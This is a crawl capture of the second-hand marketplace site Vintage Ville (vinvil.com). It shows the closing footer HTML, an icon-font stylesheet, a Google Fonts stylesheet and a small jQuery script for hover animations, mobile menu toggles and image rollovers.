            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello.css
body_size: 889
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41101744');
  src: url('../font/fontello.eot?41101744#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?41101744') format('woff'),
       url('../font/fontello.ttf?41101744') format('truetype'),
       url('../font/fontello.svg?41101744#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41101744#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  /*margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    font-size: 25px;
 /*  line-height: 16px;*/
    padding: 0 20px 0 0;
}
 
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1
body_size: 319
content:
/* latin */
@font-face {
  font-family: 'Terminal Dosis Light';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/terminaldosislight/v24/u-4g0rSyiQw6OqFWs9gm9F8HCCYFNoCX2unuHXisAZFx.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/thumbnail-hover.js
body_size: 760
content:
$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".description", this).stop().animate({bottom:'30px'},{queue:false,duration:160});
    }, function() {  
        $(".description", this).stop().animate({bottom:'-150px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function() {
  $('.footer-menu-mobile div').hide();  

  $('.footer-menu-mobile h3').click(function() {
    $(this).next('div').slideToggle('fast')
    .siblings('div:visible').slideUp('fast');
  });
});


jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon">MENU <img src="catalog/view/theme/vinvil/image/nav-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


function imagerollover(){
	var allimages=document.getElementsByTagName("img")
	var preloadimages=[]
	for (var i=0; i<allimages.length; i++){
		if (allimages[i].getAttribute("data-over")){ //if image carries "data-over" attribute
			preloadimages.push(new Image()) //preload "over" image
			preloadimages[preloadimages.length-1].src=allimages[i].getAttribute("data-over")
			allimages[i].onmouseover=function(){
				this.src=this.getAttribute("data-over")
			}
			allimages[i].onmouseout=function(){
				this.src=this.getAttribute("data-out")
			}
		} //end if
	} //end for loop
}

//Usage: Call following function at the end of the page:
//imagerollover()